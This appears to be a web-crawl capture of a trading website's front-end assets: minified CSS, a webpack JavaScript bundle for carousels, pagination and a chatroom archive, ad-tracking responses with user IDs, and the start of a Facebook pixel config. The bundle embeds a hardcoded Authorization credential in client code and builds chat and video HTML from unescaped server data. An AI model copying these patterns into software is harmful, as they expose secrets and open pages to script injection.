.default_title>i{position:absolute;right:1rem}.video-modal-close{position:absolute;display:block;top:0;right:0;width:14px;height:14px;opacity:.3;cursor:pointer;-webkit-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.video-modal-close:after,.video-modal-close:before{position:absolute;display:block;content:"";width:14px;height:2px;top:50%;left:50%;margin-top:-1px;margin-left:-7px;background:#000}.video-modal-close:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.video-modal-close:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.video-modal-close:hover{opacity:.5}.panel{margin-bottom:1.5em;background:#fff;border-radius:5px;-webkit-box-shadow:0 2px 4px rgba(0,0,0,.35);box-shadow:0 2px 4px rgba(0,0,0,.35);padding:2px}.panel-body>:last-child,.panel-footer>:last-child,.panel-heading>:last-child{margin-bottom:0}.panel-media{border-radius:5px 5px 0 0;overflow:hidden;margin:2px;background:no-repeat 50%;background-size:cover;min-height:200px}.panel-media.video-thumb{margin-bottom:2px}.panel-media.video-thumb .video-thumb-image{padding-bottom:0;min-height:200px}.panel-body{padding:20px}@media screen and (min-width:768px){.panel-body{padding:36px}}.is_pink{background-color:pink}.datepicker-wrapper{background-color:#fff;padding:12px;-webkit-box-shadow:2px 2px 3px 6px rgba(0,0,0,.02);box-shadow:2px 2px 3px 6px rgba(0,0,0,.02);border-radius:4px;max-width:185px;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;cursor:pointer;min-width:185px;margin:auto}@media (min-width:960px){.datepicker-wrapper{margin:0}}.datepicker-wrapper svg{min-width:20px}.datepicker-wrapper span{margin-left:10px;font-size:15px;font-weight:700}.datepicker-dropdown{margin-top:65px!important;max-width:310px!important;border-radius:16px!important;margin-left:-230px!important}@media (min-width:490px){.datepicker-dropdown{margin-left:-169px!important}}@media (min-width:783px){.datepicker-dropdown{margin-top:54px!important}}.datepicker-dropdown:after{left:18px!important}.datepicker-dropdown:before{border-color:transparent!important}.datepicker-dropdown .datepicker-days .table-condensed{border:0}.datepicker-dropdown .datepicker-days .table-condensed .datepicker-switch{font-size:22px;color:#0a0a0a;border-radius:16px}.datepicker-dropdown .datepicker-days .table-condensed th.dow{font-size:18px;color:#0a0a0a}.datepicker-dropdown .datepicker-days .table-condensed .next,.datepicker-dropdown .datepicker-days .table-condensed .prev{font-size:18px;color:#0a0a0a;border-radius:16px}.datepicker-dropdown .datepicker-days .table-condensed .active,.datepicker-dropdown .datepicker-days .table-condensed .today{border-radius:50%;background-image:none!important}.datepicker-dropdown .datepicker-days .table-condensed .disabled{color:#bdbdbd!important}.datepicker-dropdown .datepicker-days .table-condensed .day{font-size:18px!important;min-width:43px;color:#4a4a4a}.datepicker-dropdown .datepicker-days .table-condensed .day:hover{background-color:#dedede;border-radius:50%}.datepicker-dropdown .datepicker-days .table-condensed .day.today{background-color:#ededed!important;color:#0a0a0a}.datepicker-dropdown .datepicker-days .table-condensed .day.active{background-color:#0f6ac4!important;color:#fff}input.bs-date-pick{cursor:pointer;opacity:0;width:0!important;border:0!important;background-color:#fff!important;font-size:14px!important;padding:0!important}.chatroom_new_exp .video-container{padding:20px 0;display:none}.chatroom_new_exp .prev-next-pagination{-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding-top:40px}.chatroom_new_exp .prev-next-pagination,.chatroom_new_exp .prev-next-pagination button{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.chatroom_new_exp .prev-next-pagination button{background-color:transparent;border:2px solid #0e6ac4;padding:6px 14px;color:#0e6ac4;font-size:14px;text-transform:uppercase;border-radius:6px}@media (min-width:768px){.chatroom_new_exp .prev-next-pagination button{font-size:20px;padding:6px 34px}}.chatroom_new_exp #accordionChatLog button.accordion-button{background-color:#fff!important;color:#3ba5fc!important;font-weight:400!important;-webkit-box-shadow:none!important;box-shadow:none!important}.chatroom_new_exp #accordionChatLog .accordion-body{max-height:400px;overflow-y:scroll;overflow-x:hidden}.chatroom_new_exp #accordionChatLog .accordion-body .chat_avatar{border-radius:50%;min-width:50px;min-height:50px;height:50px;border:1px solid #0e6ac4;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:22px;font-weight:700;margin-right:10px;background-color:#f4f4f4;text-transform:capitalize}.chatroom_new_exp #accordionChatLog .accordion-body .message{white-space:normal}.chatroom_new_exp #response{padding-top:40px;display:grid;grid-gap:25px;grid-template-columns:repeat(auto-fit,minmax(300px,1fr))}@media (min-width:1600px){.chatroom_new_exp #response{grid-template-columns:repeat(auto-fit,minmax(400px,1fr))}}.chatroom_new_exp #response .card{cursor:pointer}@media (min-width:960px){.chatroom-date-navigation{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding-right:50px}}.archive_date_carousel{width:calc(100% - 100px);margin:auto}@media (min-width:960px){.archive_date_carousel{width:calc(100% - 220px);margin:0;margin-left:60px}}.archive_date_carousel .dates-carousel{position:relative}.archive_date_carousel .dates-carousel .slick-slide{margin:0 10px;padding:20px 0}.archive_date_carousel .dates-carousel .slick-slide .slide-date{text-align:center;background-color:#fff;padding:20px;border-radius:8px;font-size:14px;-webkit-box-shadow:0 6px 3px rgba(0,0,0,.05);box-shadow:0 6px 3px rgba(0,0,0,.05);cursor:pointer}.archive_date_carousel .dates-carousel .slick-slide .slide-date.active_date{background-color:#0f6ac4;color:#fff}.archive_date_carousel .dates-carousel .slick-slide .slide-date.disabled{color:#bdbdbd;cursor:default}.archive_date_carousel .dates-carousel .slick-list{margin:0 -10px}.archive_date_carousel .dates-carousel .slick-arrow{cursor:pointer;height:40px}.archive_date_carousel .dates-carousel .slick-arrow:first-child{left:-40px}.archive_date_carousel .dates-carousel .slick-arrow:first-child,.archive_date_carousel .dates-carousel .slick-arrow:last-child{position:absolute;top:50%;bottom:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.archive_date_carousel .dates-carousel .slick-arrow:last-child{right:-40px}.archive_date_carousel .dates-carousel .slick-arrow:hover svg path{stroke:#0f6ac4}.error404 #page{max-width:100%}.error404 #main{margin:0}.error404 #breadcrumbs{display:none}.error404 .inside-article{background-image:url("https://cdn.simplertrading.com/2020/12/30150226/page-bg-mobile.jpg");background-size:100%;background-position:top!important;background-repeat:no-repeat;padding:50px 0 20px!important}@media (min-width:768px){.error404 .inside-article{background-image:url("https://cdn.simplertrading.com/2020/12/30122459/page-bg-scaled.jpg")}}.error404 .plug_img{height:100px;background-image:url(media/plugs-desktop.21f9aa97.svg);width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;margin:20px 0}.error404 .error404_content{padding:0 20px}.error404 .error404_st_logo{text-align:center;padding:0 30px}.error404 .error404_st_logo img{width:100%;max-width:450px}.error404 .h2,.error404 h2{font-size:81px;color:#030102;font-family:Open Sans,sans-serif;font-weight:300;text-align:center;line-height:1}@media (min-width:768px){.error404 .h2,.error404 h2{font-size:111px}}.error404 .h3,.error404 h3{font-size:25px;color:#333;text-align:center;font-weight:700}@media (min-width:768px){.error404 .h3,.error404 h3{font-size:28px;padding:30px 0 20px}}.error404 p{font-size:23px;color:#333}@media (min-width:768px){.error404 p{font-size:27px}}
/*# sourceMappingURL=global.95a93139.css.map*/

--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-6dbbe30b-caf7-531a-62e5-17fb4ccbbbb0';
}

--- FILE ---
content_type: application/javascript
request_url: https://www.simplertrading.com/wp-content/themes/simpler-trading/build/polyfills.f1a8980f.js?ver=1764891004
body_size: 15910
content:
!function(t){function e(n){if(o[n])return o[n].exports;var i=o[n]={i:n,l:!1,exports:{}};return t[n].call(i.exports,i,i.exports,e),i.l=!0,i.exports}var n=window.webpackJsonp;window.webpackJsonp=function(o,r,a){for(var s,c,d,l=0,u=[];l<o.length;l++)c=o[l],i[c]&&u.push(i[c][0]),i[c]=0;for(s in r)Object.prototype.hasOwnProperty.call(r,s)&&(t[s]=r[s]);for(n&&n(o,r,a);u.length;)u.shift()();if(a)for(l=0;l<a.length;l++)d=e(e.s=a[l]);return d};var o={},i={36:0};e.e=function(t){function n(){s.onerror=s.onload=null,clearTimeout(c);var e=i[t];0!==e&&(e&&e[1](new Error("Loading chunk "+t+" failed.")),i[t]=void 0)}var o=i[t];if(0===o)return new Promise(function(t){t()});if(o)return o[2];var r=new Promise(function(e,n){o=i[t]=[e,n]});o[2]=r;var a=document.getElementsByTagName("head")[0],s=document.createElement("script");s.type="text/javascript",s.charset="utf-8",s.async=!0,s.timeout=12e4,e.nc&&s.setAttribute("nonce",e.nc),s.src=e.p+""+t+"."+{0:"26300f4a",1:"b0607967",2:"95a93139",3:"8f78208b",4:"7b142586",5:"ab7f0ce7",6:"861b061f",7:"f79b2765",8:"4c06a813",9:"1a1d9528",10:"30967efa",11:"4824f67b",12:"39b00694",13:"3678c16c",14:"d1e44dc6",15:"e88e7942",16:"5de4b2ad",17:"83acc6b2",18:"daf9c413",19:"a3b0831a",20:"5947aa93",21:"bfed3cb0",22:"32f8fb27",23:"83733dae",24:"a9f8dd59",25:"1f9008f6",26:"aafe18f8",27:"7a870bd5",28:"c7c5d2af",29:"60d6e4a2",30:"b71004d8",31:"286bd125",32:"d223b39a",33:"0d87607c",34:"0fdd22d5",35:"864cc74c"}[t]+".js";var c=setTimeout(n,12e4);return s.onerror=s.onload=n,a.appendChild(s),r},e.m=t,e.c=o,e.i=function(t){return t},e.d=function(t,n,o){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:o})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="",e.oe=function(t){throw console.error(t),t}}({11:function(t,e,n){"use strict";function o(t){if(Array.isArray(t)){for(var e=0,n=Array(t.length);e<t.length;e++)n[e]=t[e];return n}return Array.from(t)}var i=window.jQuery;i(document).ready(function(){var t=i(".spreadsheet_table"),e=t.attr("data-id"),n=t.attr("data-env"),r="development"===n,a="";t.length&&(a=t.attr("data-tab").split(" ").join("+"));var s="https://"+(r?"dev-sheet":"sheet")+".simplertrading.io/"+e+"/"+a;t.length&&i.ajax({url:s,type:"POST",dataType:"json",headers:{Authorization:btoa("dilSuBtGcFZzxBnOctCP"),"Content-Type":"application/json"},success:function(e){var n=Object.keys(Object.assign.apply(Object,[{}].concat(o(e))));n=n.map(function(t){return{data:t,title:t}}),i(".spreadsheet_table").DataTable({data:e,columns:n,columnDefs:[{defaultContent:"-",targets:"_all"}],order:[]}),t.wrap("<div class='scroll_div'></div>")},error:function(t){console.error(t)}})})},12:function(t,e,n){"use strict";function o(){i(".three_recent_posts ul").slick({centerMode:!1,slidesToShow:3,infinite:!0,arrows:!1,responsive:[{breakpoint:992,settings:{arrows:!1,centerMode:!0,infinite:!0,slidesToShow:2}},{breakpoint:500,settings:{arrows:!1,centerMode:!0,infinite:!0,slidesToShow:1}}]})}var i=window.jQuery,r=i(".three_recent_posts ul");i(document).ready(function(){r.length&&(o(),i(window).resize(function(){i(".three_recent_posts ul")[0].slick.refresh()}))})},2:function(t,e,n){"use strict";function o(t){t&&(r(".loading-global").find(".loading-message").text(t),r(".loading-global").addClass("has-message")),r(".loading-global").addClass("is-visible")}function i(){r(".loading-global").removeClass("is-visible"),setTimeout(function(){r(".loading-global").find(".loading-message").text(""),r(".loading-global").attr("class","loading-container loading-global")},300)}Object.defineProperty(e,"__esModule",{value:!0});var r=window.jQuery;e.show=o,e.hide=i},3:function(t,e,n){"use strict";var o=window.jQuery,i=o(".loadmore_posts");i.length&&sessionStorage.setItem("page",2),o(document).on("click",".loadmore_posts",function(t){t.preventDefault();var e=document.location.origin+"/cms/wp-admin/admin-ajax.php",n=o(".post_content").attr("data-query"),r=sessionStorage.getItem("page")||1;o.ajax({url:e,type:"post",data:{action:"ajax_pagination",query_vars:n,page:r},beforeSend:function(){i.text("Loading...")},success:function(t){'<h3 class="text-center">You\'re All Caught Up.</h3>'==t&&i.hide(),o(".nav-links").remove(),i.text("Show more"),r++,sessionStorage.setItem("page",r),o(".post_content").append(t)}})})},4:function(t,e,n){"use strict";(0,window.jQuery)(document).ready(function(){([].slice.call(document.querySelectorAll('[data-bs-toggle="popover"]')).map(function(t){return new bootstrap.Popover(t)}),[].slice.call(document.querySelectorAll('[data-bs-toggle="tooltip"]'))).map(function(t){return new bootstrap.Tooltip(t)})})},5:function(t,e,n){"use strict";function o(t){if(Array.isArray(t)){for(var e=0,n=Array(t.length);e<t.length;e++)n[e]=t[e];return n}return Array.from(t)}function i(t){return A=t,h(".chatroom_new_exp .video-container").hide(),h("#accordionChatLog").hide(),h.ajax({url:document.location.origin+"/cms/wp-admin/admin-ajax.php",data:{action:"chatRoomByDate",date:t,room_id:+b},type:"POST",beforeSend:function(t){h("#response").html('<div class="text-center"><div class="lds-ring"><div></div><div></div><div></div><div></div></div></div>')},success:function(t){p();var e=t;if(0==t[t.length-1]&&(e=t.substring(0,t.length-1)),e){if(e=JSON.parse(e),e.videos.length&&s(e.videos),e.chatlog){var n=JSON.parse(e.chatlog);u(n)}}else h("#response").html('\n          <div class="text-center" style="padding-top: 40px;">\n            \x3c!-- no-video SVG omitted for brevity --\x3e\n            <h2 style="margin-top: 20px;">No Video to Display</h2>\n          </div>\n        ')},error:function(t,e,n){console.log(n)}}),!1}function r(t,e){for(var n=e?new Date(e):new Date,i=[],r=0;r<10;r++){var s=new Date(n);s.setDate(n.getDate()-(r+1)),i.push(s)}for(var c=[],d=0;d<10;d++){var u=new Date(n);u.setDate(n.getDate()+(d+1)),c.push(u)}var f=[].concat(o(i.reverse()),[n],c);D=setTimeout(function(){f.map(function(t){return a(t)}),w.slick("slickGoTo",8),t.$slides.map(function(t,e){e.children[0].dataset.date==l(n)?h(e).children().addClass("active_date"):e.children[0].dataset.date>l(new Date)&&h(e).children().addClass("disabled")})},1e3)}function a(t,e,n){var o=l(t).split("-")[2];return w.slick("slickAdd",'<div><div class="slide-date" data-date="'+l(t)+'">\n      '+v[t.getDay()]+"\n      <h4><strong>"+g[t.getMonth()]+" "+ +o+"</strong></h4>\n      </div></div>",e,n)}function s(t){h("#response").html(t.map(function(t){return'\n    <div class="card" data-video="'+t.url+'" data-img="'+t.trader_image+'">\n      <img src="'+t.trader_image+'" />\n      <div style="padding: 20px;">\n        <div>'+c(t.timestamp)+"</div>\n      </div>\n    </div>\n  "}))}function c(t){var e=new Date(t),n=new Intl.DateTimeFormat("en",{year:"numeric"}).format(e);return new Intl.DateTimeFormat("en",{month:"long"}).format(e)+" "+new Intl.DateTimeFormat("en",{day:"2-digit"}).format(e)+", "+n}function d(t){h("html, body").animate({scrollTop:h(t).offset().top-100},0)}function l(t){return t.toISOString().split("T")[0]}function u(t){var e=[].concat(o(t.entries.map(function(t){return t.logArr})));(e=e.flat(1))&&e.length&&(h("#accordionChatLog").show(),document.querySelector(".accordion-body").scrollTop=0,h("#accordionChatLog .accordion-body").html(e.map(function(t){return'\n        <div class="py-3 d-flex">\n          <div class="chat_avatar">'+t.user[0]+"</div>\n          <div>\n            <div><strong>"+t.user+"</strong> "+(t.time?f(t.time):"")+'</div>\n            <div class="message">'+t.text+"</div>\n          </div>\n        </div>\n      "})))}function f(t){return new Date(t).toLocaleTimeString([],{hour:"2-digit",minute:"2-digit",hour12:!0})}function p(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:h(window).width();t>768&&t<960&&(w.slick("slickSetOption","slidesToShow",5,!0),setTimeout(function(){w.slick("slickGoTo",8)},1200)),t<768&&t>540&&(w.slick("slickSetOption","slidesToShow",3,!0),setTimeout(function(){w.slick("slickGoTo",9)},1200)),t<540&&t>360&&(w.slick("slickSetOption","slidesToShow",2,!0),setTimeout(function(){w.slick("slickGoTo",10)},1200)),t<360&&(w.slick("slickSetOption","slidesToShow",1,!0),setTimeout(function(){w.slick("slickGoTo",10)},1200))}var h=jQuery,v=["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],g=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],m=null,w=h(".dates-carousel"),y=h(".bs-date-pick"),b=h(".ajax_filter_template").data("roomid"),A=l(new Date),D=void 0,k=!1;h(".datepicker-wrapper, .more_dates").on("click",function(t){t.stopPropagation(),k=!k,k?h(".bs-date-pick").focus():h(".bs-date-pick").focusout()}),h(window).click(function(){k=!1}),y.length&&(y.datepicker({format:"yyyy-mm-dd",autoclose:!0,orientation:"bottom left",todayHighlight:!0,weekStart:1,endDate:new Date}),y.datepicker().on("changeDate",function(t){var e=t.target.value;w.slick("removeSlide",null,null,!0),r(m,e),i(e)})),w.on("init",function(t,e){m=e;var n=new Date,o=l(n);r(e),i(o)}),w.on("afterChange",function(t,e,n){var o=e.$slides;if(n<1){var i=o[0].children[0].dataset.date,r=new Date(i);r.setDate(r.getDate()-1),a(r,0,1)}if(o.length-5===n){var s=o[o.length-1].children[0].dataset.date,c=new Date(s);c.setDate(c.getDate()+1),a(c)}}),w.slick({slidesToShow:5,slidesToScroll:1,dots:!1,infinite:!1,prevArrow:'<div><svg width="22" height="40" viewBox="0 0 29 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M25.2866 4L2.9999 23.3529L25.2866 44" stroke="#BEBEBE" stroke-width="5" stroke-linecap="square" stroke-linejoin="round"/></svg></div>',nextArrow:'<div><svg width="22" height="40" viewBox="0 0 30 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4.28662 44L26.5733 24.6471L4.28662 4" stroke="#BEBEBE" stroke-width="5" stroke-linecap="square" stroke-linejoin="round"/></svg></div>'}),h(".slick-slider").on("click",".slick-slide",function(){if(!h(this).children().hasClass("disabled")){i(h(this).children().data("date")),h(this).children().addClass("active_date").parent().siblings().children().removeClass("active_date")}}),h("#response").on("click",function(t){if("response"!==h(t.target).attr("id")){var e=h(t.target).parent();if(e.hasClass("card")){var n="https://static.simplertrading.com/"+e.data("video"),o=e.data("img");h(this).find(".card").show(),e.hide(),h(".chatroom_new_exp .video-container").show();var i=document.getElementById("chatroom-player");if(i){i.innerHTML='\n          <video controls width="100%" poster="'+o+'">\n            <source src="'+n+'" type="video/mp4">\n            Your browser does not support HTML5 video.\n          </video>\n        ';var r=i.querySelector("video");r&&r.play()}d(".video-container")}}}),h(".next-day").on("click",function(){var t=new Date(A);t.setDate(t.getDate()+1),i(l(t)),w.slick("slickNext"),h(".active_date").removeClass("active_date").parent().next().children().addClass("active_date"),d(".archive_date_carousel")}),h(".prev-day").on("click",function(){var t=new Date(A);t.setDate(t.getDate()-1),i(l(t)),w.slick("slickPrev"),h(".active_date").removeClass("active_date").parent().prev().children().addClass("active_date"),d(".archive_date_carousel")}),h("#accordionChatLog .accordion-button").on("click",function(){h(this).hasClass("collapsed")?h(this).text("Show Chat Log"):h(this).text("Hide Chat Log")}),h(window).on("resize",function(t){p(h(this).width())}),h(window).on("load",function(t){p(h(this).width())})},69:function(t,e){t.exports=function(t){var e="undefined"!==typeof window&&window.location;if(!e)throw new Error("fixUrls requires window.location");if(!t||"string"!==typeof t)return t;var n=e.protocol+"//"+e.host,o=n+e.pathname.replace(/\/[^\/]*$/,"/");return t.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,function(t,e){var i=e.trim().replace(/^"(.*)"$/,function(t,e){return e}).replace(/^'(.*)'$/,function(t,e){return e});if(/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/)/i.test(i))return t;var r;return r=0===i.indexOf("//")?i:0===i.indexOf("/")?n+i:o+i.replace(/^\.\//,""),"url("+JSON.stringify(r)+")"})}},70:function(t,e){function n(t,e){var n=t[1]||"",i=t[3];if(!i)return n;if(e&&"function"===typeof btoa){var r=o(i);return[n].concat(i.sources.map(function(t){return"/*# sourceURL="+i.sourceRoot+t+" */"})).concat([r]).join("\n")}return[n].join("\n")}function o(t){return"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(t))))+" */"}t.exports=function(t){var e=[];return e.toString=function(){return this.map(function(e){var o=n(e,t);return e[2]?"@media "+e[2]+"{"+o+"}":o}).join("")},e.i=function(t,n){"string"===typeof t&&(t=[[null,t,""]]);for(var o={},i=0;i<this.length;i++){var r=this[i][0];"number"===typeof r&&(o[r]=!0)}for(i=0;i<t.length;i++){var a=t[i];"number"===typeof a[0]&&o[a[0]]||(n&&!a[2]?a[2]=n:n&&(a[2]="("+a[2]+") and ("+n+")"),e.push(a))}},e}},71:function(t,e){t.exports=function(t){return"string"!==typeof t?t:(/^['"].*['"]$/.test(t)&&(t=t.slice(1,-1)),/["'() \t\n]/.test(t)?'"'+t.replace(/"/g,'\\"').replace(/\n/g,"\\n")+'"':t)}},72:function(t,e,n){t.exports=n.p+"media/st-icons.2d37420e.svg"},73:function(t,e,n){t.exports=n.p+"media/st-icons.07b5ab03.ttf"},74:function(t,e,n){t.exports=n.p+"media/st-icons.68a8e664.woff"},75:function(t,e,n){t.exports=n.p+"media/icon-loading-white.2c75f563.svg"},76:function(t,e,n){function o(t,e){for(var n=0;n<t.length;n++){var o=t[n],i=h[o.id];if(i){i.refs++;for(var r=0;r<i.parts.length;r++)i.parts[r](o.parts[r]);for(;r<o.parts.length;r++)i.parts.push(l(o.parts[r],e))}else{for(var a=[],r=0;r<o.parts.length;r++)a.push(l(o.parts[r],e));h[o.id]={id:o.id,refs:1,parts:a}}}}function i(t,e){for(var n=[],o={},i=0;i<t.length;i++){var r=t[i],a=e.base?r[0]+e.base:r[0],s=r[1],c=r[2],d=r[3],l={css:s,media:c,sourceMap:d};o[a]?o[a].parts.push(l):n.push(o[a]={id:a,parts:[l]})}return n}function r(t,e){var n=g(t.insertInto);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var o=y[y.length-1];if("top"===t.insertAt)o?o.nextSibling?n.insertBefore(e,o.nextSibling):n.appendChild(e):n.insertBefore(e,n.firstChild),y.push(e);else{if("bottom"!==t.insertAt)throw new Error("Invalid value for parameter 'insertAt'. Must be 'top' or 'bottom'.");n.appendChild(e)}}function a(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t);var e=y.indexOf(t);e>=0&&y.splice(e,1)}function s(t){var e=document.createElement("style");return t.attrs.type="text/css",d(e,t.attrs),r(t,e),e}function c(t){var e=document.createElement("link");return t.attrs.type="text/css",t.attrs.rel="stylesheet",d(e,t.attrs),r(t,e),e}function d(t,e){Object.keys(e).forEach(function(n){t.setAttribute(n,e[n])})}function l(t,e){var n,o,i,r;if(e.transform&&t.css){if(!(r=e.transform(t.css)))return function(){};t.css=r}if(e.singleton){var d=w++;n=m||(m=s(e)),o=u.bind(null,n,d,!1),i=u.bind(null,n,d,!0)}else t.sourceMap&&"function"===typeof URL&&"function"===typeof URL.createObjectURL&&"function"===typeof URL.revokeObjectURL&&"function"===typeof Blob&&"function"===typeof btoa?(n=c(e),o=p.bind(null,n,e),i=function(){a(n),n.href&&URL.revokeObjectURL(n.href)}):(n=s(e),o=f.bind(null,n),i=function(){a(n)});return o(t),function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap)return;o(t=e)}else i()}}function u(t,e,n,o){var i=n?"":o.css;if(t.styleSheet)t.styleSheet.cssText=A(e,i);else{var r=document.createTextNode(i),a=t.childNodes;a[e]&&t.removeChild(a[e]),a.length?t.insertBefore(r,a[e]):t.appendChild(r)}}function f(t,e){var n=e.css,o=e.media;if(o&&t.setAttribute("media",o),t.styleSheet)t.styleSheet.cssText=n;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(n))}}function p(t,e,n){var o=n.css,i=n.sourceMap,r=void 0===e.convertToAbsoluteUrls&&i;(e.convertToAbsoluteUrls||r)&&(o=b(o)),i&&(o+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(i))))+" */");var a=new Blob([o],{type:"text/css"}),s=t.href;t.href=URL.createObjectURL(a),s&&URL.revokeObjectURL(s)}var h={},v=function(t){var e;return function(){return"undefined"===typeof e&&(e=t.apply(this,arguments)),e}}(function(){return window&&document&&document.all&&!window.atob}),g=function(t){var e={};return function(n){return"undefined"===typeof e[n]&&(e[n]=t.call(this,n)),e[n]}}(function(t){return document.querySelector(t)}),m=null,w=0,y=[],b=n(69);t.exports=function(t,e){if("undefined"!==typeof DEBUG&&DEBUG&&"object"!==typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");e=e||{},e.attrs="object"===typeof e.attrs?e.attrs:{},e.singleton||(e.singleton=v()),e.insertInto||(e.insertInto="head"),e.insertAt||(e.insertAt="bottom");var n=i(t,e);return o(n,e),function(t){for(var r=[],a=0;a<n.length;a++){var s=n[a],c=h[s.id];c.refs--,r.push(c)}if(t){o(i(t,e),e)}for(var a=0;a<r.length;a++){var c=r[a];if(0===c.refs){for(var d=0;d<c.parts.length;d++)c.parts[d]();delete h[c.id]}}}};var A=function(){var t=[];return function(e,n){return t[e]=n,t.filter(Boolean).join("\n")}}()},77:function(t,e){t.exports="[data-uri]"},78:function(t,e,n){t.exports=n.p+"media/icon-loading-white-on-red.6aac5022.gif"}});

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://tags.srv.stackadapt.com/saq_pxl?uid=mLRgeeS2hprJN43yFk4GFA&is_js=true&landing_url=https%3A%2F%2Fwww.simplertrading.com%2Fblog%2Ftrading-tips-strategies%2Fhow-to-overcome-trading-losses&t=How%20to%20Overcome%20Trading%20Losses%20-%20Simpler%20Trading&tip=9Dlv0IGo-xZkjdpljo2F7LL42z9kxffU1JmQFWlk9_A&host=https%3A%2F%2Fwww.simplertrading.com&l_src=&l_src_d=&u_src=&u_src_d=&shop=false&sa-user-id-v3=s%253AAQAKIDKBF-eJxndrf66tgH7WpuDwSArajfJwNq6ReVYfBnOSELcBGAQgyfKLywYwAToE_kXKCEIEHRNg2w.OlPsUO63Qn2uu91ZfAkg%252FCfErekOQPp55qvOfOtpBjU&sa-user-id-v2=s%253AbbvjC8r3Uxpi5Rf7TMu7sA07EDg.q%252Fs9GubYYECFDIWFtdnBqj3xEoJsBAplUxdox0FUw9M&sa-user-id=s%253A0-6dbbe30b-caf7-531a-62e5-17fb4ccbbbb0.uOJT0LWuyaRucrUVRSWs0vWOIGKtz5vg6GbU2aNAib4
body_size: 92
content:
{"conversion_tracker_uids":null,"retargeting_tracker_uids":["YkM1DSI4S3ob1fT1SswLgA","OCbYBnOGu_i4iiRTHK4Xvg","2KWtehphPu396SUGZ69Dkw","6Mn7SyGwJGqbLIfRid63An"],"lookalike_tracker_uids":null}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/841178052635402?v=2.9.248&r=stable&domain=www.simplertrading.com&hme=17590b9a2e1b26755cdc9ecb401f9f46bca979d3ccce95d786db0936167af731&ex_m=94%2C156%2C134%2C20%2C67%2C68%2C127%2C63%2C43%2C128%2C72%2C62%2C10%2C141%2C80%2C15%2C93%2C28%2C122%2C115%2C70%2C73%2C121%2C138%2C102%2C143%2C7%2C3%2C4%2C6%2C5%2C2%2C81%2C91%2C144%2C224%2C167%2C57%2C226%2C227%2C50%2C183%2C27%2C69%2C232%2C231%2C170%2C30%2C56%2C9%2C59%2C87%2C88%2C89%2C95%2C118%2C29%2C26%2C120%2C117%2C116%2C135%2C71%2C137%2C136%2C45%2C55%2C111%2C14%2C140%2C40%2C213%2C215%2C177%2C23%2C24%2C25%2C17%2C18%2C39%2C35%2C37%2C36%2C76%2C82%2C86%2C100%2C126%2C129%2C41%2C101%2C21%2C19%2C107%2C64%2C33%2C131%2C130%2C132%2C123%2C22%2C32%2C54%2C99%2C139%2C65%2C16%2C133%2C104%2C31%2C193%2C163%2C284%2C211%2C154%2C196%2C189%2C164%2C97%2C119%2C75%2C109%2C49%2C44%2C103%2C42%2C108%2C114%2C53%2C60%2C113%2C48%2C51%2C47%2C90%2C142%2C0%2C112%2C13%2C110%2C11%2C1%2C52%2C83%2C58%2C61%2C106%2C79%2C78%2C145%2C146%2C84%2C85%2C8%2C92%2C46%2C124%2C77%2C74%2C66%2C105%2C96%2C38%2C125%2C34%2C98%2C12%2C147
body_size: 66178
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
